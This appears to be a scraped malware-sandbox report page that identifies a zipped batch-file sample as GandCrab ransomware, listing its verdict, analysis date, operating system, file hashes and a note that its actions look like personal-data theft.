





| File name: | test_ran.bat.zip.zip |
| Full analysis: | https://app.any.run/tasks/7a730f6a-9af5-42b8-9506-7ae26e185d38 |
| Verdict: | Malicious activity |






| Threats: | GandCrab is probably one of the most famous Ransomware. A Ransomware is a malware that asks the victim to pay money in order to restore access to encrypted files. If the user does not cooperate the files are forever lost. |
| Analysis date: | November 08, 2018, 09:29:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 0F2F9DE6010D559B34C3143B2D6F385E |
| SHA1: | 595C99433B564F1A57553CF5ED5E5A9B9FD573C5 |
| SHA256: | DA0C26E8B5431ECC98B7541919CFBB67F2F50A002D9F195375C44BFDFBC35799 |
| SSDEEP: | 12:5TkfQCyj41IawO9w5b/rkkKftzXCHY2OXkWkTiTEa0n:tkyjU0O9w5GNSBAm5n |
MALICIOUS
Actions looks like stealing of personal data
